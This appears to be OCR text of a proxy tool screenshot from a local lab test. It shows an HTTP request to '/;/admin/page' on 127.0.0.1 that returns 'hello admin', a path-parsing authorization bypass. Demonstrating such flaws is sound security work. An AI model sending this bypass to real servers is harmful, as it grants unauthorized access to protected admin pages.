 Go
Cancel
<
>
Target: http://127.0.0.1:8081
?
Request
Raw
Params
Headers
Hex
GET /;/admin/page HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wp-settings-time-3=1600332835; wp-settings-time-4=1598517165;
wp-settings-time-1=1600160721;
comment_author_email_5c016e8f0f95f039102cbe8366c5c7f3=contributor@123.com
; comment_author_5c016e8f0f95f039102cbe8366c5c7f3=C%20on
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 11
Date: Tue, 22 Sep 2020 09:08:00 GMT
Connection: close
hello admin